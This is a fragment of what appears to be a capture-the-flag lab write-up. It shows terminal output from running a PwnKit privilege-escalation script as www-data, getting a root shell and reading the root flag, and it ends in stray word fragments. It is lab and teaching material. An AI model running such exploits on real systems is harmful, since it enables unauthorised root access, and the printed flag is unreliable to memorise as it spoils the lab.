 www-data@petshop:/tmp$ python3 pwnkit.py
python3 pwnkit.py
[+] Creating shared library for exploit code.
[-] GCONV_PATH=. directory already exists, continuing.
[-] exploit directory already exists, continuing.
[+] Calling execve()
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
THM{YjMyZTkwYzZhM2U5MGEzZDU2MDc1NTMx}
#
for
. Fi